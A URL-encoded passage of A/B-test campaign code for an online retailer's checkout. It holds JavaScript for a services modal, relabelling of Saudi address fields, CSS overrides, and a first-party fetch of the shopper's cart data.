setAttribute('role',%20'dialog');%0A%20%20%20%20modal.setAttribute('aria-modal',%20'true');%0A%20%20%20%20modal.setAttribute('aria-labelledby',%20'services-modal-title');%0A%0A%20%20%20%20const%20overlay%20=%20createElement('div',%20'services-modal__overlay');%0A%20%20%20%20overlay.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20const%20content%20=%20createElement('div',%20'services-modal__content');%0A%0A%20%20%20%20const%20header%20=%20createElement('div',%20'services-modal__header');%0A%20%20%20%20const%20titleWrapper%20=%20createElement('div',%20'services-modal__title-wrapper');%0A%20%20%20%20const%20title%20=%20createElement('h2',%20'services-modal__title',%20'Our%20services');%0A%20%20%20%20title.id%20=%20'services-modal-title';%0A%20%20%20%20const%20subtitle%20=%20createElement('p',%20'services-modal__subtitle',%20'Discover%20details%20of%20our%20services%20and%20find%20the%20best%20option%20for%20you');%0A%20%20%20%20titleWrapper.append(title,%20subtitle);%0A%0A%20%20%20%20const%20closeButton%20=%20createElement('button',%20'services-modal__close');%0A%20%20%20%20closeButton.setAttribute('type',%20'button');%0A%20%20%20%20closeButton.setAttribute('aria-label',%20'Close%20modal');%0A%20%20%20%20closeButton.innerHTML%20=%20'%3Csvg%20width=%2224%22%20height=%2224%22%20viewBox=%220%200%2024%2024%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M18%206L6%2018M6%206L18%2018%22%20stroke=%22currentColor%22%20stroke-width=%221.5%22%20stroke-linecap=%22round%22%20stroke-linejoin=%22round%22/%3E%3C/svg%3E';%0A%20%20%20%20closeButton.addEventListener('click',%20closeServicesModal);%0A%0A%20%20%20%20header.append(titleWrapper,%20closeButton);%0A%0A%20%20%20%20const%20tabNav%20=%20createElement('div',%20'services-modal__tabs');%0A%20%20%20%20tabNav.setAttribute('role',%20'tablist');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20tab%20=%20createElement('button',%20'services-modal__tab');%0A%20%20%20%20%20%20tab.setAttribute('type',%20'button');%0A%20%20%20%20%20%20tab.setAttribute('role',%20'tab');%0A%20%20%20%20%20%20tab.setAttribute('id',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-controls',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20index%20===%200%20?%20'true'%20:%20'false');%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20index%20===%200%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.textContent%20=%20item.title.replace('%20information',%20'').replace('%20options',%20'');%0A%20%20%20%20%20%20tab.addEventListener('click',%20()%20=%3E%20switchTab(item.id));%0A%20%20%20%20%20%20tabNav.append(tab);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20tabContent%20=%20createElement('div',%20'services-modal__tab-content');%0A%0A%20%20%20%20servicesInfoData.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20panel%20=%20createElement('div',%20'services-modal__panel');%0A%20%20%20%20%20%20panel.setAttribute('role',%20'tabpanel');%0A%20%20%20%20%20%20panel.setAttribute('id',%20'tabpanel-'%20+%20item.id);%0A%20%20%20%20%20%20panel.setAttribute('aria-labelledby',%20'tab-'%20+%20item.id);%0A%20%20%20%20%20%20panel.hidden%20=%20index%20!==%200;%0A%0A%20%20%20%20%20%20const%20extracted%20=%20extractedServiceContent%5Bitem.id%5D;%0A%20%20%20%20%20%20if%20(extracted)%20%7B%0A%20%20%20%20%20%20%20%20panel.append(extracted.cloneNode(true));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20panel.innerHTML%20=%20'%3Cp%3ELoading%20'%20+%20item.id%20+%20'%20information...%3C/p%3E';%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20tabContent.append(panel);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20content.append(header,%20tabNav,%20tabContent);%0A%20%20%20%20modal.append(overlay,%20content);%0A%0A%20%20%20%20document.body.append(modal);%0A%0A%20%20%20%20document.addEventListener('keydown',%20handleModalKeydown);%0A%20%20%7D;%0A%0A%0A%20%20let%20lastFocusedElement%20=%20null;%0A%0A%20%20const%20openServicesModal%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modalExists%20=%20document.getElementById('services-modal');%0A%20%20%20%20createServicesModal();%0A%20%20%20%20lastFocusedElement%20=%20document.activeElement;%0A%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20switchTab(tabId);%0A%20%20%20%20%0A%20%20%20%20if%20(!modalExists)%20%7B%0A%20%20%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%20%20if%20(content)%20%7B%0A%20%20%20%20%20%20%20%20content.offsetHeight;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20requestAnimationFrame(()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.add('services-modal--open');%0A%20%20%20%20%20%20document.body.style.overflow%20=%20'hidden';%0A%0A%20%20%20%20%20%20const%20closeButton%20=%20modal.querySelector('.services-modal__close');%0A%20%20%20%20%20%20if%20(closeButton)%20%7B%0A%20%20%20%20%20%20%20%20setTimeout(()%20=%3E%20closeButton.focus(),%20100);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20if%20(lastFocusedElement%20&&%20lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'true');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20closeServicesModal%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20content%20=%20modal.querySelector('.services-modal__content');%0A%20%20%20%20%0A%20%20%20%20modal.classList.remove('services-modal--open');%0A%20%20%20%20modal.classList.add('services-modal--closing');%0A%20%20%20%20document.body.style.overflow%20=%20'';%0A%0A%20%20%20%20const%20handleTransitionEnd%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D;%0A%0A%20%20%20%20content.addEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20content.removeEventListener('transitionend',%20handleTransitionEnd);%0A%20%20%20%20%20%20modal.classList.remove('services-modal--closing');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(lastFocusedElement)%20%7B%0A%20%20%20%20%20%20%20%20if%20(lastFocusedElement.classList.contains('services-info-section__row'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20lastFocusedElement.setAttribute('aria-expanded',%20'false');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20lastFocusedElement.focus();%0A%20%20%20%20%20%20%20%20lastFocusedElement%20=%20null;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%20400);%0A%20%20%7D;%0A%0A%0A%20%20const%20switchTab%20=%20(tabId)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal)%20return;%0A%0A%20%20%20%20const%20tabs%20=%20modal.querySelectorAll('.services-modal__tab');%0A%20%20%20%20const%20panels%20=%20modal.querySelectorAll('.services-modal__panel');%0A%0A%20%20%20%20tabs.forEach(tab%20=%3E%20%7B%0A%20%20%20%20%20%20const%20isSelected%20=%20tab.id%20===%20'tab-'%20+%20tabId;%0A%20%20%20%20%20%20tab.setAttribute('aria-selected',%20isSelected);%0A%20%20%20%20%20%20tab.setAttribute('tabindex',%20isSelected%20?%20'0'%20:%20'-1');%0A%20%20%20%20%20%20tab.classList.toggle('services-modal__tab--active',%20isSelected);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20panels.forEach(panel%20=%3E%20%7B%0A%20%20%20%20%20%20panel.hidden%20=%20panel.id%20!==%20'tabpanel-'%20+%20tabId;%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleModalKeydown%20=%20(e)%20=%3E%20%7B%0A%20%20%20%20const%20modal%20=%20document.getElementById('services-modal');%0A%20%20%20%20if%20(!modal%20%7C%7C%20!modal.classList.contains('services-modal--open'))%20return;%0A%0A%20%20%20%20if%20(e.key%20===%20'Escape')%20%7B%0A%20%20%20%20%20%20closeServicesModal();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(e.key%20===%20'Tab')%20%7B%0A%20%20%20%20%20%20const%20focusableElements%20=%20modal.querySelectorAll(%0A%20%20%20%20%20%20%20%20'button,%20%5Bhref%5D,%20input,%20select,%20textarea,%20%5Btabindex%5D:not(%5Btabindex=%22-1%22%5D)'%0A%20%20%20%20%20%20);%0A%20%20%20%20%20%20const%20firstElement%20=%20focusableElements%5B0%5D;%0A%20%20%20%20%20%20const%20lastElement%20=%20focusableElements%5BfocusableElements.length%20-%201%5D;%0A%0A%20%20%20%20%20%20if%20(e.shiftKey%20&&%20document.activeElement%20===%20firstElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20lastElement.focus();%0A%20%20%20%20%20%20%7D%20else%20if%20(!e.shiftKey%20&&%20document.activeElement%20===%20lastElement)%20%7B%0A%20%20%20%20%20%20%20%20e.preventDefault();%0A%20%20%20%20%20%20%20%20firstElement.focus();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%0A%20%20const%20initServiceContentExtraction%20=%20(onComplete)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-service-info%20.accordion',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20expandAccordionSections();%0A%0A%20%20%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20extractAllServiceContent();%0A%20%20%20%20%20%20%20%20if%20(onComplete)%20onComplete();%0A%20%20%20%20%20%20%7D,%20300);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20insertServicesInfoSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-order-summary-bag-id',%20(_,%20bagIdElement)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector('.services-info-section'))%20return;%0A%0A%20%20%20%20%20%20const%20section%20=%20createServicesInfoSection();%0A%20%20%20%20%20%20if%20(section)%20%7B%0A%20%20%20%20%20%20%20%20bagIdElement.before(section);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20const%20initServicesSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20initServiceContentExtraction(()%20=%3E%20%7B%0A%20%20%20%20%20%20insertServicesInfoSection();%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeVisualChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20hideDyPreviewBox();%0A%20%20%20%20amendGiftingSection();%0A%20%20%20%20makeProductSectionChanges();%0A%20%20%20%20handleLogoMovement();%0A%20%20%20%20handleProgressStepperMovement();%0A%20%20%20%20addDyRecsSectionClass();%0A%20%20%20%20createPromoCodeAccordion();%0A%20%20%20%20observeAndMoveCancellableBanner();%0A%20%20%20%20removeBracketsFromSubTitle();%0A%20%20%20%20repositionProductCardElements();%0A%20%20%20%20createSavedItemsSection();%0A%20%20%20%20createStickyContentWrapper();%0A%20%20%20%20initServicesSection();%0A%20%20%20%20revealMainView();%0A%20%20%7D;%0A%0A%0A%20%20const%20dyHasLoaded%20=%20()%20=%3E%20%7B%0A%20%20%20%20DYO.waitForElementAsync('.active-bag',%201,%2010,%201000)%0A%20%20%20%20%20%20.then(_%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20waitForElement('.active-bag%20.grid',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20restructureBagLayout();%0A%20%20%20%20%20%20%20%20%20%20createSimpleFooter();%0A%20%20%20%20%20%20%20%20%20%20makeVisualChanges();%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch(error%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.log('L2%20===%20error:%20'%20+%20error);%0A%20%20%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%20%20DY.API('callback',%20dyHasLoaded);%0A%0A%7D)();%0A%0A","BAU - checkout - Saudi Arabia","BAU - checkout - Saudi Arabia - address fields","/uk/checkout/secure","with%20GEO-IP","v2%20(with%20SA%20list)","function%20updateAddressLabels()%20%7B%0D%0A%20%20%20%20const%20country%20=%20document.getElementById('countryIso')?.value;%0D%0A%0D%0A%20%20%20%20const%20label1%20=%20document.querySelector('label%5Bfor=%22line1%22%5D%20.field-input__label');%0D%0A%20%20%20%20const%20label2%20=%20document.querySelector('label%5Bfor=%22line2%22%5D%20.field-input__label');%0D%0A%0D%0A%20%20%20%20if%20(!label1%20%7C%7C%20!label2)%20return;%0D%0A%0D%0A%20%20%20%20if%20(country%20===%20'SA')%20%7B%0D%0A%20%20%20%20%20%20%20%20label1.childNodes%5B0%5D.textContent%20=%20%22Short%20address%20code%20%22;%0D%0A%20%20%20%20%20%20%20%20label2.childNodes%5B0%5D.textContent%20=%20%22Address%20line%20%22;%0D%0A%20%20%20%20%7D%20else%20%7B%0D%0A%20%20%20%20%20%20%20%20label1.childNodes%5B0%5D.textContent%20=%20%22Address%20line%201%20%22;%0D%0A%20%20%20%20%20%20%20%20label2.childNodes%5B0%5D.textContent%20=%20%22Address%20line%202%20%22;%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0A//%20Apply%20immediately%0D%0AupdateAddressLabels();%0D%0A%0D%0A//%20Watch%20for%20Vue%20rendering%20changes%0D%0Aconst%20observer%20=%20new%20MutationObserver(updateAddressLabels);%0D%0Aobserver.observe(document.body,%20%7B%0D%0A%20%20%20%20childList:%20true,%0D%0A%20%20%20%20subtree:%20true%0D%0A%7D);%0D%0A%0D%0A//%20Watch%20for%20country%20dropdown%20changes%0D%0Adocument.getElementById('countryIso')?.addEventListener('change',%20updateAddressLabels);%0D%0A","OPT754 - Checkout - tidy up v2 - live 29/12/25","OPTI754 - Checkout - tidy up v2 - live 30/12/25","_SharedAudience",".base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A.header%20%7B%0A%20%20position:%20initial%20!important;%0A%7D%0A%0A.main-header%20%7B%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20#F9F7F2%20!important;%0A%7D%0A%0A.bag-icon__bag-counter%20%7B%0A%20%20top:%2010.5px%20!important;%0A%7D%0A%0A.main-header__logo%20img%20%7B%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A%0A.main-header--checkout%20%7B%0A%20%20padding:%2032px%2016px%200%2016px%20!important;%0A%7D%0A%0A/*%20Checkout%20header%20section%20*/%0A.checkout__header%20%7B%0A%20%20padding:%200%2024px%2024px%2024px%20!important;%0A%20%20margin:%200%20!important;%0A%20%20text-align:%20center%20!important;%0A%7D%0A%0A/*%20Override%20existing%20Browse%20CSS%20*/%0A.checkout__header-title%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.checkout__header-title--text%20%7B%0A%20%20font-size:%2028px%20!important;%0A%20%20line-height:%2036px%20!important;%0A%7D%0A%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%2024px%204px%2024px%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.order-summary-controller%20%7B%0A%20%20padding-top:%200%20!important;%0A%7D%0A%0A/*%20Main%20container%20*/%0A.main-view%20%7B%0A%20%20/*%20The%20footer%20has%20a%20-12px%20margin,%20so%20we%20need%20to%20offset%20that%20in%20bottom%20padding%20*/%0A%20%20padding:%2036px%208px%20calc(48px%20+%2012px)%208px%20!important;%0A%7D%0A%0A/*%20Mobile%20bag%20%20*/%0A.mobile-order-summary%20%7B%0A%20%20background-color:%20#FFFFFF%20!important;%0A%20%20/*%20Address%20error%20field%20has%20negative%20margin%20of%20-16px%20so%20we%20gotta%20double%20the%20bottom%20margin%20*/%0A%20%20margin-bottom:%20calc(16px%20*%202)%20!important;%0A%20%20align-items:%20flex-end%20!important;%0A%20%20padding:%2024px%20!important;%0A%7D%0A%0A.order-summary__header-items%20%7B%0A%20%20font-weight:%20500%20!important;%0A%20%20font-size:%2016px%20!important;%0A%20%20line-height:%2020px%20!important;%0A%7D%0A%0A.mobile-order-summary__view-bag%20%7B%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.order-summary-product-row__price%20%7B%0A%20%20line-height:%2022px%20!important;%0A%7D%0A%0A.order-summary__header%20%7B%0A%20%20justify-content:%20start%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.order-summary__header-items--margin%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.order-summary-product-row__details%20h5%20%7B%0A%20%20font-size:%201.6rem%20!important;%0A%20%20line-height:%2020px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li:nth-child(2)%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.list--unordered%20li%20%7B%0A%20%20line-height:%202.2rem%20!important;%0A%7D%0A%0A.delivery-type-option__option%20%7B%0A%20%20padding:%2016px%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%20%20gap:%2016px%20!important;%0A%20%20outline-color:%20#4F4A4A%20!important;%0A%7D%0A%0A.delivery-type-option__option--active%20%7B%0A%20%20outline-color:%20#1E1E1E%20!important;%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A%0A.delivery-type-option__option-label--inactive%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.delivery-type-option%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Main%20content%20sections%20*/%0A.checkout-step%20%7B%0A%20%20padding:%2040px%2024px%20!important;%0A%20%20background-color:%20#ffffff%20!important;%0A%7D%0A%0A.checkout-step--active%20%7B%0A%20%20padding:%2040px%2024px%2048px%2024px%20!important;%0A%7D%0A%0A.checkout-step%20.checkout-step__content%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.checkout-step__title%20%7B%0A%20%20position:%20initial%20!important;%0A%20%20padding:%200%20!important;%0A%20%20/*%20margin:%200%200%2016px%200%20!important;%20*/%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.delivery-type,%0A.delivery-details-home,%0A.gifting-options,%0A.billing-address,%0A.payment-details%20%7B%0A%20%20padding:%2020px%200%200%200%20!important;%0A%7D%0A%0A/*%20Order%20summary%20(view%20bag%20modal)%20*/%0A.overlay-complex%20%7B%0A%20%20width:%20100vw%20!important;%0A%20%20height:%20100vh%20!important;%0A%7D%0A%0A.order-summary%20%7B%0A%20%20padding:%2024px%20!important;%0A%7D%0A%0A.order-summary__product-row%20%7B%0A%20%20border-width:%201px%20!important;%0A%20%20border-color:%20#CDCBCB%20!important;%0A%20%20padding-bottom:%2032px%20!important;%0A%7D%0A%0A.order-summary-controller__title%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A%0A.order-summary-totals%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.order-summary-totals-item:first-child%20%7B%0A%20%20margin-top:%2016px%20!important;%0A%7D%0A%0A.order-summary-totals%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.overlay-header-actions__close-btn-icon%20%7B%0A%20%20height:%2040px%20!important;%0A%20%20width:%2040px%20!important;%0A%20%20padding:%2012px%20!important;%0A%7D%0A%0A/*%20Footer%20section%20*/%0A.footer%20%7B%0A%20%20border-top:%20none%20!important;%0A%7D%0A%0A.footer__checkout%20%7B%0A%20%20background-color:%20#FFFFFF%20!important;%0A%7D%0A%0A.delivery-details-home__address-error%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A/*%20Gift%20Message%20Button%20Styling%20Fixes%20*/%0A.gift-message__content-btn-text::before%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Override%20the%20-32px%20margin%20needed%20for%20the%20before%20::icon%20*/%0A.gift-message__content-btn-text--margin%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.gift-message%20%7B%0A%20%20border-color:%20#CDCBCB%20!important;%0A%7D%0A%0A/*%20Replace%20background%20img%20for%20gifting%20options%20*/%0A.gifting-options__image%20%7B%0A%20%20background-image:%20url('https://white.a.bigcontent.io/v1/static/checkout-giftbox-v3')%20!important;%0A%7D%0A%0A.gifting-message-landing__header,%0A.gifting-options__header%20%7B%0A%20%20font-family:%20'ivyora-display',%20sans-serif%20!important;%0A%20%20font-size:%201.8rem%20!important;%0A%20%20line-height:%202.6rem%20!important;%0A%20%20text-transform:%20lowercase%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.gifting-message-landing__header:first-letter,%0A.gifting-options__header:first-letter%20%7B%0A%20%20text-transform:%20uppercase%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20%7B%0A%20%20border-top:%201px%20solid%20#CDCBCB%20!important;%0A%7D%0A%0A.gifting-message-landing__divide%20.gifting-message-landing__divide-text%20%7B%0A%20%20text-transform:%20capitalize%20!important;%0A%7D%0A%0A.gifting-options__text,%0A.gifting-message-landing__text%20%7B%0A%20%20font-size:%201.5rem%20!important;%0A%20%20line-height:%202rem%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Hide%20product%20code%20in%20order%20summary%20*/%0Aul.order-summary-product-row__details%20li%20span%5Bdata-id=%22product-base-code%22%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A@media%20only%20screen%20and%20(max-width:%20480px)%20%7B%0A%20%20.paymentMethods-thumbs%20%7B%0A%20%20%20%20padding-bottom:%200.8em%20!important;%0A%20%20%7D%0A%7D%0A%0A.price-wrapper%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20end;%0A%20%20font-size:%2015px;%0A%20%20font-weight:%20500;%0A%7D%0A%0A.price-wrapper%20.delivery-text%20%7B%0A%20%20color:%20#4F4A4A;%0A%20%20font-weight:%20400;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%7D%0A%0A.price-wrapper%20.price-total%20%7B%0A%20%20color:%20#1E1E1E;%0A%7D%0A%0A.mobile-order-summary__info-item%20%7B%0A%20%20font-size:%2014px;%0A%20%20font-weight:%20400%20!important;%0A%20%20line-height:%2018px%20!important;%0A%7D%0A%0A.mobile-order-summary__info%20%7B%0A%20%20display:%20flex;%0A%20%20justify-content:%20flex-start%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%7D%0A%0A.order-summary__product-row.order-summary__product-row--flow%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20gap:%208px;%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A.info-box.info-box--info.info-box--light%20%7B%0A%20%20margin-bottom:%200px;%0A%7D%0A%0A.order-summary-product-row__info-img%20img%20%7B%0A%20%20height:%20100px%20!important;%0A%20%20width:%20100px%20!important;%0A%7D%0A%0A.checkout__header%20p%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.main-header__logo--checkout,%0A.main-header__logo%20%7B%0A%20%20max-width:%20158px%20!important;%0A%7D%0A%0A.checkout__header-title--icon%20%7B%0A%20%20margin-top:%204px%20!important;%0A%7D","console.log('L1%20===%20running%20Checkout%20V2%201.8');%0Aconst%20CART_API_ENDPOINT%20=%20'https://www.thewhitecompany.com/uk/bag/cart.json';%0A%0Alet%20cachedCartData%20=%20null;%0A%0Afunction%20waitForElement(selector,%20callback)%20%7B%0A%20%20DYO.waitForElementAsync(selector).then((%5Belement%5D)%20=%3E%20%7B%0A%20%20%20%20callback(element);%0A%20%20%7D);%0A%7D%0A%0Aconst%20fetchCartData%20=%20async%20()%20=%3E%20%7B%0A%20%20if%20(cachedCartData)%20%7B%0A%20%20%20%20return%20cachedCartData;%0A%20%20%7D%0A%0A%20%20try%20%7B%0A%20%20%20%20const%20response%20=%20await%20fetch(CART_API_ENDPOINT,%20%7B%0A%20%20%20%20%20%20method:%20'GET',%0A%20%20%20%20%20%20headers:%20%7B%0A%20%20%20%20%20%20%20%20'Accept':%20'application/json',%0A%20%20%20%20%20%20%20%20'Cache-Control':%20'no-cache'%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20credentials:%20'include'%0A%20%20%20%20%7D);%0A%0A%20%20%20%20if%20(!response.ok)%20%7B%0A%20%20%20%20%20%20console.error('L2%20===%20Failed%20to%20fetch%20cart:%20HTTP%20'%20+%20response.status);%0A%20%20%20%20%20%20return%20null;%0A%20%20%20%20%7D%0A%0A%20%20%20%20cachedCartData%20=%20await%20response.json();%0A%20%20%20%20return%20cachedCartData;%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error('L2%20===%20Error%20fetching%20cart:',%20error);%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%7D;%0A%0Aconst%20getTotalFromCache%20=%20()%20=%3E%20%7B%0A%20%20if%20(cachedCartData?.totalPriceWithTax?.value)%20%7B%0A%20%20%20%20return%20parseFloat(cachedCartData.totalPriceWithTax.value).toFixed(2);%0A%20%20%7D%0A%20%20if%20(cachedCartData?.totalPrice?.value)%20%7B%0A%20%20%20%20return%20parseFloat(cachedCartData.totalPrice.value).toFixed(2);%0A%20%20%7D%0A%20%20return%20null;%0A%7D;%0A%0Aconst%20addDataVariantYard%20=%20()%20=%3E%20%7B%0A%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20if%20(mainElement)%20%7B%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'checkout-b-tidy-up');%0A%20%20%7D%0A%7D;%0A%0Aconst%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.progress-stepper',%20(progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20waitForElement('.checkout__header',%20(orderSummaryElement)%20=%3E%20%7B%0A%20%20%20%20%20%20orderSummaryElement.after(progressStepperElement);%0A%20%20%20%20%7D);%0A%20%20%7D);%0A%7D;%0A%0Aconst%20orderSummaryHeaderChange%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.mobile-order-summary__info-title',%20(orderSummaryTitle)%20=%3E%20%7B%0A%20%20%20%20orderSummaryTitle.style.setProperty('display',%20'none',%20'important');%0A%20%20%7D);%0A%7D;%0A%0Aconst%20updateGiftingText%20=%20()%20=%3E%20%7B%0A%20%20if%20(document.querySelector('.gifting-options__text'))%20%7B%0A%20%20%20%20waitForElement('.gifting-options__text',%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.textContent%20=%20'Choose%20a%20beautiful%20gift%20box%20with%20ribbon%20and%20include%20a%20personal%20message%20and%20envelope%20inside.%20Available%20in%20various%20sizes%20to%20suit%20your%20order.%20%C2%A35%20per%20box';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(document.querySelector('.gifting-options__cta'))%20%7B%0A%20%20%20%20waitForElement('.gifting-options__cta',%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.textContent%20=%20'Add%20a%20gift%20box';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(document.querySelector('.gifting-message-landing__text'))%20%7B%0A%20%20%20%20waitForElement('.gifting-message-landing__text',%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20element.innerHTML%20=%20'Include%20a%20%3Cstrong%3Efree%3C/strong%3E%20gift%20message%20to%20your%20order,%20printed%20on%20your%20gift%20receipt';%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D;%0A%0Aconst%20updateBagItems%20=%20()%20=%3E%20%7B%0A%20%20waitForElement('.overlay-complex__window-content',%20(wrapper)%20=%3E%20%7B%0A%20%20%20%20wrapper.style.marginTop%20=%20'40px';%0A%0A%20%20%20%20waitForElement('.order-summary-controller%20%3E%20div',%20(cardDataWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('background-color',%20'#F9F7F2',%20'important');%0A%20%20%20%20%20%20cardDataWrapper.style.setProperty('margin-top',%20'24px',%20'important');%0A%20%20%20%20%7D);%0A%0A%20%20%20%20waitForElement('.order-summary__header',%20(itemCounter)%20=%3E%20%7B%0A%20%20%20%20%20%20itemCounter.style.setProperty('font-weight',%20'400',%20'important');%0A%20%